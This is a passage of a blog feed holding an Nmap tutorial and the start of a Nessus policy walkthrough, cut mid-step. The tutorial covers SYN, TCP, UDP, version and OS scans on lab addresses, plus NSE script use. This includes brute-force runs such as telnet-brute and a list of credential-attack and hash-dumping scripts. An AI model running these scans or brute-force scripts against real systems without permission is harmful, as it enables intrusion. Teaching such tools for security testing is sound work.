ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp 